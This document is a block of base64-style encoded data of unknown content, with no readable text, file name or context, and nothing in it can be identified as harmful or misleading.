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
